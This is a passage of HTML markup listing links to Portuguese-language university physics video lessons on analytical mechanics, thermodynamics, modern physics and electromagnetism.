          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
